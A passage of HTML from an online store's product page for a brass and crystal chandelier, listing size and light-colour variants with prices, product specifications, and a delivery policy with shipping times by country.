                                      Round D26.8"*H20.5" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Round D31.5"*H24.8",Warm Light'
                                      data-options='Round D31.5"*H24.8",Warm Light'
                                      
                                      
                                    >
                                      Round D31.5"*H24.8" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D31.5"*H24.8",White Light'
                                      data-options='Round D31.5"*H24.8",White Light'
                                      
                                      
                                    >
                                      Round D31.5"*H24.8" / White Light
                                    </option>
                                  
                                    <option
                                      value='Round D31.5"*H24.8",Dimmable Warm Light'
                                      data-options='Round D31.5"*H24.8",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Round D31.5"*H24.8" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D31.5"*H24.8",Dimmable White Light'
                                      data-options='Round D31.5"*H24.8",Dimmable White Light'
                                      
                                      
                                    >
                                      Round D31.5"*H24.8" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Round D35.4:*H24.4",Warm Light'
                                      data-options='Round D35.4:*H24.4",Warm Light'
                                      
                                      
                                    >
                                      Round D35.4:*H24.4" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D35.4:*H24.4",White Light'
                                      data-options='Round D35.4:*H24.4",White Light'
                                      
                                      
                                    >
                                      Round D35.4:*H24.4" / White Light
                                    </option>
                                  
                                    <option
                                      value='Round D35.4:*H24.4",Dimmable Warm Light'
                                      data-options='Round D35.4:*H24.4",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Round D35.4:*H24.4" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D35.4:*H24.4",Dimmable White Light'
                                      data-options='Round D35.4:*H24.4",Dimmable White Light'
                                      
                                      
                                    >
                                      Round D35.4:*H24.4" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Round D39.4"*H26",Warm Light'
                                      data-options='Round D39.4"*H26",Warm Light'
                                      
                                      
                                    >
                                      Round D39.4"*H26" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D39.4"*H26",White Light'
                                      data-options='Round D39.4"*H26",White Light'
                                      
                                      
                                    >
                                      Round D39.4"*H26" / White Light
                                    </option>
                                  
                                    <option
                                      value='Round D39.4"*H26",Dimmable Warm Light'
                                      data-options='Round D39.4"*H26",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Round D39.4"*H26" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D39.4"*H26",Dimmable White Light'
                                      data-options='Round D39.4"*H26",Dimmable White Light'
                                      
                                      
                                    >
                                      Round D39.4"*H26" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle L38.6"*W24.4"*H18.9",Warm Light'
                                      data-options='Rectangle L38.6"*W24.4"*H18.9",Warm Light'
                                      
                                      
                                    >
                                      Rectangle L38.6"*W24.4"*H18.9" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle L38.6"*W24.4"*H18.9",White Light'
                                      data-options='Rectangle L38.6"*W24.4"*H18.9",White Light'
                                      
                                      
                                    >
                                      Rectangle L38.6"*W24.4"*H18.9" / White Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle L38.6"*W24.4"*H18.9",Dimmable Warm Light'
                                      data-options='Rectangle L38.6"*W24.4"*H18.9",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Rectangle L38.6"*W24.4"*H18.9" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle L38.6"*W24.4"*H18.9",Dimmable White Light'
                                      data-options='Rectangle L38.6"*W24.4"*H18.9",Dimmable White Light'
                                      
                                      
                                    >
                                      Rectangle L38.6"*W24.4"*H18.9" / Dimmable White Light
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42824434286745,"title":"Round D19.7:*H20.5\" \/ Warm Light","option1":"Round D19.7:*H20.5\"","option2":"Warm Light","option3":null,"sku":"DDX-04917","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Warm Light","public_title":"Round D19.7:*H20.5\" \/ Warm Light","options":["Round D19.7:*H20.5\"","Warm Light"],"price":74000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434483353,"title":"Round D19.7:*H20.5\" \/ White Light","option1":"Round D19.7:*H20.5\"","option2":"White Light","option3":null,"sku":"DDX-04918","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ White Light","public_title":"Round D19.7:*H20.5\" \/ White Light","options":["Round D19.7:*H20.5\"","White Light"],"price":74000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061523972249,"title":"Round D19.7:*H20.5\" \/ Dimmable Warm Light","option1":"Round D19.7:*H20.5\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04919","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Dimmable Warm Light","public_title":"Round D19.7:*H20.5\" \/ Dimmable Warm Light","options":["Round D19.7:*H20.5\"","Dimmable Warm Light"],"price":81500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524005017,"title":"Round D19.7:*H20.5\" \/ Dimmable White Light","option1":"Round D19.7:*H20.5\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04920","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Dimmable White Light","public_title":"Round D19.7:*H20.5\" \/ Dimmable White Light","options":["Round D19.7:*H20.5\"","Dimmable White Light"],"price":81500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434319513,"title":"Round D26.8\"*H20.5\" \/ Warm Light","option1":"Round D26.8\"*H20.5\"","option2":"Warm Light","option3":null,"sku":"DDX-04921","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ Warm Light","public_title":"Round D26.8\"*H20.5\" \/ Warm Light","options":["Round D26.8\"*H20.5\"","Warm Light"],"price":82300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434516121,"title":"Round D26.8\"*H20.5\" \/ White Light","option1":"Round D26.8\"*H20.5\"","option2":"White Light","option3":null,"sku":"DDX-04922","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ White Light","public_title":"Round D26.8\"*H20.5\" \/ White Light","options":["Round D26.8\"*H20.5\"","White Light"],"price":82300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524037785,"title":"Round D26.8\"*H20.5\" \/ Dimmable Warm Light","option1":"Round D26.8\"*H20.5\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04923","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ Dimmable Warm Light","public_title":"Round D26.8\"*H20.5\" \/ Dimmable Warm Light","options":["Round D26.8\"*H20.5\"","Dimmable Warm Light"],"price":89800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524070553,"title":"Round D26.8\"*H20.5\" \/ Dimmable White Light","option1":"Round D26.8\"*H20.5\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04924","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ Dimmable White Light","public_title":"Round D26.8\"*H20.5\" \/ Dimmable White Light","options":["Round D26.8\"*H20.5\"","Dimmable White Light"],"price":89800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434352281,"title":"Round D31.5\"*H24.8\" \/ Warm Light","option1":"Round D31.5\"*H24.8\"","option2":"Warm Light","option3":null,"sku":"DDX-04925","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ Warm Light","public_title":"Round D31.5\"*H24.8\" \/ Warm Light","options":["Round D31.5\"*H24.8\"","Warm Light"],"price":89800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434548889,"title":"Round D31.5\"*H24.8\" \/ White Light","option1":"Round D31.5\"*H24.8\"","option2":"White Light","option3":null,"sku":"DDX-04926","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ White Light","public_title":"Round D31.5\"*H24.8\" \/ White Light","options":["Round D31.5\"*H24.8\"","White Light"],"price":89800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524103321,"title":"Round D31.5\"*H24.8\" \/ Dimmable Warm Light","option1":"Round D31.5\"*H24.8\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04927","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ Dimmable Warm Light","public_title":"Round D31.5\"*H24.8\" \/ Dimmable Warm Light","options":["Round D31.5\"*H24.8\"","Dimmable Warm Light"],"price":97200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524136089,"title":"Round D31.5\"*H24.8\" \/ Dimmable White Light","option1":"Round D31.5\"*H24.8\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04928","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ Dimmable White Light","public_title":"Round D31.5\"*H24.8\" \/ Dimmable White Light","options":["Round D31.5\"*H24.8\"","Dimmable White Light"],"price":97200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434385049,"title":"Round D35.4:*H24.4\" \/ Warm Light","option1":"Round D35.4:*H24.4\"","option2":"Warm Light","option3":null,"sku":"DDX-04929","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ Warm Light","public_title":"Round D35.4:*H24.4\" \/ Warm Light","options":["Round D35.4:*H24.4\"","Warm Light"],"price":97200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434581657,"title":"Round D35.4:*H24.4\" \/ White Light","option1":"Round D35.4:*H24.4\"","option2":"White Light","option3":null,"sku":"DDX-04930","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ White Light","public_title":"Round D35.4:*H24.4\" \/ White Light","options":["Round D35.4:*H24.4\"","White Light"],"price":97200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524168857,"title":"Round D35.4:*H24.4\" \/ Dimmable Warm Light","option1":"Round D35.4:*H24.4\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04931","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ Dimmable Warm Light","public_title":"Round D35.4:*H24.4\" \/ Dimmable Warm Light","options":["Round D35.4:*H24.4\"","Dimmable Warm Light"],"price":104600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524201625,"title":"Round D35.4:*H24.4\" \/ Dimmable White Light","option1":"Round D35.4:*H24.4\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04932","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ Dimmable White Light","public_title":"Round D35.4:*H24.4\" \/ Dimmable White Light","options":["Round D35.4:*H24.4\"","Dimmable White Light"],"price":104600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434417817,"title":"Round D39.4\"*H26\" \/ Warm Light","option1":"Round D39.4\"*H26\"","option2":"Warm Light","option3":null,"sku":"DDX-04933","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ Warm Light","public_title":"Round D39.4\"*H26\" \/ Warm Light","options":["Round D39.4\"*H26\"","Warm Light"],"price":112200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434614425,"title":"Round D39.4\"*H26\" \/ White Light","option1":"Round D39.4\"*H26\"","option2":"White Light","option3":null,"sku":"DDX-04934","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ White Light","public_title":"Round D39.4\"*H26\" \/ White Light","options":["Round D39.4\"*H26\"","White Light"],"price":112200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524234393,"title":"Round D39.4\"*H26\" \/ Dimmable Warm Light","option1":"Round D39.4\"*H26\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04935","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ Dimmable Warm Light","public_title":"Round D39.4\"*H26\" \/ Dimmable Warm Light","options":["Round D39.4\"*H26\"","Dimmable Warm Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524267161,"title":"Round D39.4\"*H26\" \/ Dimmable White Light","option1":"Round D39.4\"*H26\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04936","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ Dimmable White Light","public_title":"Round D39.4\"*H26\" \/ Dimmable White Light","options":["Round D39.4\"*H26\"","Dimmable White Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434450585,"title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light","option1":"Rectangle L38.6\"*W24.4\"*H18.9\"","option2":"Warm Light","option3":null,"sku":"DDX-04937","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light","options":["Rectangle L38.6\"*W24.4\"*H18.9\"","Warm Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434647193,"title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light","option1":"Rectangle L38.6\"*W24.4\"*H18.9\"","option2":"White Light","option3":null,"sku":"DDX-04938","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light","options":["Rectangle L38.6\"*W24.4\"*H18.9\"","White Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524365465,"title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light","option1":"Rectangle L38.6\"*W24.4\"*H18.9\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04939","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light","options":["Rectangle L38.6\"*W24.4\"*H18.9\"","Dimmable Warm Light"],"price":127200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524431001,"title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light","option1":"Rectangle L38.6\"*W24.4\"*H18.9\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04940","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light","options":["Rectangle L38.6\"*W24.4\"*H18.9\"","Dimmable White Light"],"price":127200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--16683130618009__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><meta charset="utf-8"><span data-mce-fragment="1">The whole light body is made of high-quality crystal and brass. It is designed into a luxury modern style. It is absolutely stunning no matter light turns on or not.</span><br data-mce-fragment="1"><span data-mce-fragment="1">Assembly: The lamp comes in separate parts will need basic assembly, and professionals would be highly recommended.If you receive unqualified or damaged products, please contact us timely and we will handle it immediately. We are committed to provide the best service for every customer.</span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Product Details:</strong></p>
<table data-mce-fragment="1" width="100%">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;">Voltage: </td>
<td data-mce-fragment="1" style="width: 524px;">110V-120V/ 220V-240V</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;">Material:</td>
<td data-mce-fragment="1" style="width: 524px;">Crystals, brass</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">Chain Length: </span></td>
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">Chain Adjustable</span></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">Light Source: </span></td>
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">LED Bulb ,G9</span></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">Bulb Included Or Not: </span></td>
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">Yes</span></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">Dimmable:  </span></td>
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">Yes</span></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">Irradiation area: </span></td>
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">10㎡-35㎡</span></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;">Fixture Shape</td>
<td data-mce-fragment="1" style="width: 524px;">Round, rectangle</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;"><span data-mce-fragment="1">Number Of Lights</span></td>
<td data-mce-fragment="1" style="width: 524px;">8,12,14,16,24,16<br>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;">Hanging Method</td>
<td data-mce-fragment="1" style="width: 524px;">Ceiling</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;">Warranty</td>
<td data-mce-fragment="1" style="width: 524px;">3 Years , <span data-mce-fragment="1">90 days no reason to return</span>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 524px;">Country of Origin</td>
<td data-mce-fragment="1" style="width: 524px;">China</td>
</tr>
</tbody>
</table>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Delivery Policy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--16683130618009__main">
                    
                    <h3><strong>Total Delivery Time = Order Processing Time + Production Time + Shipping Time</strong></h3>
<p>The total time a customer will wait for their order to arrive depends on how long it takes for each of these steps to be completed.</p>
<p><br>Total Delivery Time is the sum of three components:</p>
<p><strong>1. Order Processing Time</strong>: This is the time it takes to verify and confirm the order after it has been placed. It usually takes one working day to process it, it may get delayed in holidays.<br><strong>2. Production Time</strong>: If the item is made-to-order or requires customization, this is the time taken to produce or prepare the item. For pre-made items, this step may be skipped or minimal.</p>
<ul>
<li>Wall Sconces or Simple Pendant Lights: Production Time = 8 to 10 Business Days</li>
<li>Complex Large Chandeliers: Production Time = 15 to 20 Business Days</li>
<li>Sofas, Tables, and Chairs: Production Time = 30 to 40 Business Days</li>
</ul>
<strong>3. Shipping Time</strong>: This refers to the time it takes for the order to be delivered to the customer after it has been shipped. It depends on the shipping method chosen and the delivery location. Please refer the below Shipping Time Form<br>
<table style="width: 97.047%;" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1"> <strong>Country</strong>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;"><strong>Shipping Time</strong></p>
<p style="text-align: center;">(working days)</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United States</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p>Expedited Shipping: 3-7 </p>
<p>Standard Shipping: 25-30</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Canada</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 3-7 </p>
<p style="text-align: center;">Standard Shipping: 40-45</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United Kingdom</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 7-10 </p>
<p style="text-align: center;">Standard Shipping: 40-45</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Europe Union Countries</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 8-15</p>
<p style="text-align: center;">Standard Shipping: 48-55</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Australia</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 8-14</p>
<p style="text-align: center;">Standard Shipping: 30-35</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United Arab Emirates</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping:<span> 2-10</span></p>
<p style="text-align: center;">Standard Shipping: 25-30</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;"> Mexico</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping:<span> 7-20</span></p>
<p style="text-align: center;">Standard Shipping: 50-55</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p>India</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p><span>Standard Shipping: </span><span>45-50</span></p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p>Japan</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p><span>Standard Shipping: 20-25</span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p data-mce-fragment="1"><strong>Please Note:</strong></p>
<p class="Arial">A. Customs policies vary by country, and the recipient may need to pay customs or import duties upon delivery. For sea freight, Lyfairs will cover these costs for addresses in North America, Europe (excluding Romania, Switzerland, Turkey, and Norway), Asia, New Zealand, or Australia. For air freight, only shipments to the United States are covered.</p>
<p class="Arial">B. Due to the long shipping time, you may not see updated logistics information for about 3 weeks. Please don't worry as this is normal, and the goods are still at sea. Once the shipment arrives locally and clears customs, we will email you the tracking number. Please check your email for this information. You can track your parcel by clicking the link in the email and entering the tracking number on the provided website.</p>
<p class="Arial">C. Expedited shipping does not mean you will receive your order within 5-7 days after placing it. The total delivery time includes the order processing time (1 business day), production time(Please refer to the shipping time form above), and shipping time (5-7 days).</p>
<p class="Arial">D. For delivery addresses in the U.S. such as airports, docks, ports, construction sites, container freight stations, markets, exhibitions, amusement parks, campsites, hotels, parks or resorts, churches or places of worship, country clubs or golf courses, zoos, farms or ranches, plantations, forest addresses, mines, Native American reservations, business centers, nursing homes, hospitals, clinics, government agencies, military bases/facilities, casinos, dormitories, schools or universities, non-standard equipment/self-storage locations, narrow roads, dirt roads, one-way streets, gas stations, and similar locations, a fee of <strong>$150 USD</strong> will be applied.</p>
